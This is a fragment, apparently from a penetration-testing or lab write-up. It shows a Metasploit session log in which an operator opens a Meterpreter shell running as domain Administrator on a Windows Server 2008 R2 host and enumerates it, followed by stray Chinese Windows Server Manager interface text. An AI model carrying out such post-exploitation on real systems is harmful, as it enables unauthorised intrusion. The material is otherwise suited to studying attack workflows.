 msf5 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6 ...
meterpreter > getuid
Server username: DM\Administrator
meterpreter > sysinfo
Computer : DM
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : OFFENSIVE
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
添加功能(F) 功能
启用远程桌面(K) 远程桌面
防火墙
打印、保存或通过电子邮件发送此信息(S)
登录时不显示此窗口(D)